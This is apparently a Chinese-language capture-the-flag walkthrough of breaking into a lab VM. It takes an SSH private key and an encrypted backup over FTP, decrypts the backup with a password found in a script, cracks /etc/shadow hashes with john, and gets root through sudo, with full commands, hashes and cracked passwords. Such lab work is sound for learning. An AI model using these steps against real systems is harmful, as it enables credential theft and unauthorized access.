220 ProFTPD 1.3.4a Server (LazyAdmin corp.) [192.168.158.129]
Name (192.168.158.129:root): rhedley
331 Password required for rhedley
Password:
230 User rhedley logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
2-3 查看相关信息
ftp> cd ..
250 CWD command successful
ftp> ls -la
200 EPRT command successful
150 Opening ASCII mode data connection for file list
drwxrwxr-x 1 root root 60 May 13 2013 ftp
drwxrwx--- 1 mbrown mbrown 60 Mar 24 2013 mbrown
drwxrwx--- 1 mparker mparker 40 Apr 11 2013 mparker
drwxrwx--- 2 rhedley rhedley 87 Mar 24 2013 rhedley
drwxr-xr-x 2 1000 1000 36 May 12 2013 sraines
drwxrwx--- 5 swillard swillard 128 May 12 2013 swillard
226 Transfer complete
ftp> cd ftp
250 CWD command successful
ftp> ls -la
200 EPRT command successful
150 Opening ASCII mode data connection for file list
d-wxrwx-wx 1 ftp ftpadmin 60 May 13 2013 incoming
226 Transfer complete
ftp> cd incoming
250 CWD command successful
ftp> ls -la
200 EPRT command successful
150 Opening ASCII mode data connection for file list
--w-rwx-w- 1 ftp ftpuser 47984 Jan 11 2013 backup_webhost_130111.tar.gz.enc
226 Transfer complete
ftp>
发现文件backup_webhost_130111.tar.gz.enc
进行下载
get backup_webhost_130111.tar.gz.enc
ftp> get backup_webhost_130111.tar.gz.enc
local: backup_webhost_130111.tar.gz.enc remote: backup_webhost_130111.tar.gz.enc
200 EPRT command successful
150 Opening BINARY mode data connection for backup_webhost_130111.tar.gz.enc (47984 bytes)
100% |*********************************************************| 47984 33.08 MiB/s 00:00 ETA
226 Transfer complete
47984 bytes received in 00:00 (31.20 MiB/s)
ftp>
查看其它文件夹,下载mbrown的私钥
ftp> cd mbrown
250 CWD command successful
ftp> ls -la
200 EPRT command successful
150 Opening ASCII mode data connection for file list
226 Transfer complete
ftp> cd .ssh
250 CWD command successful
ftp> ls
200 EPRT command successful
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 mbrown mbrown 1675 Mar 10 2013 downloadkey
-rw------- 1 mbrown mbrown 1675 Mar 10 2013 id_rsa
-rw-r--r-- 1 mbrown mbrown 396 Mar 10 2013 id_rsa.pub
226 Transfer complete
ftp> get downloadkey
local: downloadkey remote: downloadkey
200 EPRT command successful
150 Opening BINARY mode data connection for downloadkey (1675 bytes)
100% |*********************************************************| 1675 9.23 MiB/s 00:00 ETA
226 Transfer complete
1675 bytes received in 00:00 (1.87 MiB/s)
ftp> get id_rsa
local: id_rsa remote: id_rsa
200 EPRT command successful
550 id_rsa: Permission denied
ftp>
下载成功
┌──(root㉿Kali5ta)-[~]
└─# ls

backup_webhost_130111.tar.gz.enc id_rsa pwd.py 下载 文档 视频
downloadkey lostpassword.png scrabble 公共 桌面 音乐
file.txt

2-4 使用私钥登录ssh
ssh -i downloadkey mbrown@192.168.158.129
报错
给与私钥600权限
──(root㉿Kali5ta)-[~]
└─# ssh -i downloadkey mbrown@192.168.158.129
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'downloadkey' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "downloadkey": bad permissions
mbrown@192.168.158.129: Permission denied (publickey).
┌──(root㉿Kali5ta)-[~]
└─# chmod 600 downloadkey
┌──(root㉿Kali5ta)-[~]
└─# ssh -i downloadkey mbrown@192.168.158.129
sign_and_send_pubkey: no mutual signature supported
mbrown@192.168.158.129: Permission denied (publickey).
┌──(root㉿Kali5ta)-[~]
└─# ssh -i downloadkey -o PubkeyAcceptedKeyTypes=+ssh-rsa mbrown@192.168.158.129
mbrown@webhost:~$
登录成功!
2-4-1 通过ssh登录后寻找有用信息
查看,没有找到什么有用的东西
mbrown@webhost:~$ cd /
mbrown@webhost:/$ ls
bin dev initrd.img media opt root selinux usr vmlinuz.old
boot etc initrd.img.old mnt proc run sys var
cdrom home lib nonexistent rofs sbin tmp vmlinuz
mbrown@webhost:/$ file inited.img
inited.img: ERROR: cannot open `inited.img' (No such file or directory)
mbrown@webhost:/$ cd /root/
-bash: cd: /root/: Permission denied
mbrown@webhost:/$ cd /home

mbrown@webhost:/home$ ls
ftp mbrown mparker rhedley sraines swillard
mbrown@webhost:/home$ cd /ftp
-bash: cd: /ftp: No such file or directory
mbrown@webhost:/home$ cd ftp/
mbrown@webhost:/home/ftp$ ls
incoming
mbrown@webhost:/home/ftp$ cd ..
mbrown@webhost:/home$ cd mparker/
-bash: cd: mparker/: Permission denied
mbrown@webhost:/home$ cd rhedley/
-bash: cd: rhedley/: Permission denied
mbrown@webhost:/home$ cd sraines/
mbrown@webhost:/home/sraines$ ls -la
total 0
drwxr-xr-x 2 1000 1000 36 May 12 2013 .
drwxr-xr-x 1 root root 100 Apr 3 2013 ..
-rw-r--r-- 1 root root 0 May 12 2013 .bash_history
mbrown@webhost:/home/sraines$ cd ..
mbrown@webhost:/home$ ls swillard/
ls: cannot open directory swillard/: Permission denied
mbrown@webhost:/home$
2-4-2 切换用户到rhedley
su rhedley
tum-ti-tum
cd /opt
ls
cat backup.sh
发现脚本并查看

rhedley@webhost:/opt$ cat backup.sh
#!/bin/bash
## Backup Script
## by SRaines
## Lazy Admin Corp
TMPBACKUP="/tmp/backup";
NAME_PREFIX="backup";
NAME_DATE=$(date +%y%m%d);
NAME_HOST=$(/bin/hostname);
FILENAME=${NAME_PREFIX}_${NAME_HOST}_${NAME_DATE}.tar;
[ ! -d ${TMPBACKUP} ] && mkdir -p ${TMPBACKUP}
tar cpf ${TMPBACKUP}/${FILENAME} /etc/fstab /etc/apache2 /etc/hosts /etc/motd /etc/ssh/sshd_config /etc/dovecot /etc/postfix /var/www /home /opt
gzip --best -f ${TMPBACKUP}/${FILENAME}

openssl aes-256-cbc -in ${TMPBACKUP}/${FILENAME}.gz -out ${TMPBACKUP}/${FILENAME}.gz.enc -pass pass:wpaR9V616xrDTy98L7Uje2DDU5hWtWhs
mv ${TMPBACKUP}/${FILENAME}.gz.enc ./
rm -fr ${TMPBACKUP}
rhedley@webhost:/opt$
发现加密是 aes-256-cbc 和密码 wpaR9V616xrDTy98L7Uje2DDU5hWtWhs
通过ftp下载的文件后缀也是.tar.gz.enc
2-4-3 可以通过脚本解密文件并进行解压
解密文件
openssl aes-256-cbc -d -md md5 -in backup_webhost_130111.tar.gz.enc -out backup_webhost_130111.tar.gz -pass pass:wpaR9V616xrDTy98L7Uje2DDU5hWtWhs
解压压缩包

mkdir backup_webhost_130111
tar -xvf backup_webhost_130111.tar.gz -C backup_webhost_130111
发现了passwd文件及shadow影子文件

解压完毕

┌──(root㉿Kali5ta)-[~/backup_webhost_130111/etc]
└─# cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
sraines:x:1000:1000:Sandy Raines,401,1429,:/home/sraines:/bin/bash
mbrown:x:1001:1001:Mark Brown,404,2457,:/home/mbrown:/bin/bash
rhedley:x:1002:1002:Richard Hedley,407,3412,:/home/rhedley:/bin/bash
┌──(root㉿Kali5ta)-[~/backup_webhost_130111/etc]
└─# cat shadow
root:!:15773:0:99999:7:::
daemon:*:15773:0:99999:7:::
bin:*:15773:0:99999:7:::
sys:*:15773:0:99999:7:::
sync:*:15773:0:99999:7:::
games:*:15773:0:99999:7:::
man:*:15773:0:99999:7:::
lp:*:15773:0:99999:7:::
mail:*:15773:0:99999:7:::
news:*:15773:0:99999:7:::
uucp:*:15773:0:99999:7:::
proxy:*:15773:0:99999:7:::
www-data:*:15773:0:99999:7:::
backup:*:15773:0:99999:7:::
list:*:15773:0:99999:7:::
irc:*:15773:0:99999:7:::
gnats:*:15773:0:99999:7:::
nobody:*:15773:0:99999:7:::
libuuid:!:15773:0:99999:7:::
syslog:*:15773:0:99999:7:::
messagebus:*:15773:0:99999:7:::
whoopsie:*:15773:0:99999:7:::
landscape:*:15773:0:99999:7:::
mysql:!:15773:0:99999:7:::
sshd:*:15773:0:99999:7:::
sraines:$6$4S0pqZzV$t91VbUY8ActvkS3717wllrv8ExZO/ZSHDIakHmPCvwzedKt2qDRh7509Zhk45QkKEMYPPwP7PInpp6WAJYwvk1:15773:0:99999:7:::
mbrown:$6$DhcTFbl/$GcvUMLKvsybo4uXaS6Wx08rCdk6dPfYXASXzahAHlgy8A90PfwdoJXXyXZluw95aQeTGrjWF2zYPR0z2bX4p31:15773:0:99999:7:::
rhedley:$6$PpzRSzPO$0MhuP.G1pCB3Wc1zAzFSTSnOnEeuJm5kbXUGmlAwH2Jz1bFJU/.ZPwsheyyt4hrtMvZ/k6wT38hXYZcWY2ELV/:15773:0:99999:7:::
unshadow passwd shadow > mima
┌──(root㉿Kali5ta)-[~/backup_webhost_130111/etc]
└─# unshadow passwd shadow > list
┌──(root㉿Kali5ta)-[~/backup_webhost_130111/etc]
└─# john --wordlist=/usr/share/john/password.lst --rules list
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Remaining 1 password hash
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Crash recovery file is locked: /root/.john/john.rec
┌──(root㉿Kali5ta)-[~/backup_webhost_130111/etc]
└─# rm -rf /root/.john/john.rec
┌──(root㉿Kali5ta)-[~/backup_webhost_130111/etc]
└─# john --wordlist=/usr/share/john/password.lst --rules list
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Remaining 1 password hash
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:29 DONE (2022-12-27 23:01) 0g/s 5265p/s 5265c/s 5265C/s Xxxing..Sssing
Session completed.
┌──(root㉿Kali5ta)-[~/backup_webhost_130111/etc]
└─# john --show list
mbrown:mbrown:1001:1001:Mark Brown,404,2457,:/home/mbrown:/bin/bash
rhedley:rhedley:1002:1002:Richard Hedley,407,3412,:/home/rhedley:/bin/bash
2 password hashes cracked, 1 left
┌──(root㉿Kali5ta)-[~/backup_webhost_130111/etc]
└─#
字典里没有,还有一个没有破解出来
swillard
brillantissimo
2-4-4 切换用户登录并提权至root
rhedley@webhost:/home/mbrown$ su swillard
Password:
swillard@webhost:/home/mbrown$ sudo su root
[sudo] password for swillard:
root@webhost:/home/mbrown#
3. 获取flag

搭建本地HTTP服务
python -m SimpleHTTPServer 8081

无法访问
查看靶机的网站路径,将图片复制到目录下


访问图片






















 1636
1636

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








